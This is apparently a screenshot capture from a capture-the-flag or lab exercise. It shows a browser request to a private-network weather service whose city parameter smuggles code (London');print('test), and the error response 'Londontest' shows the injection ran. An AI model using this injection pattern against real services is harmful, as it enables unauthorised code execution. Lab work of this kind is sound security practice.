 view-source:http://10.10.10.218/weather/forecast/?city=London');print('test
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
{"code": 500,"error": "unknown city: Londontest"}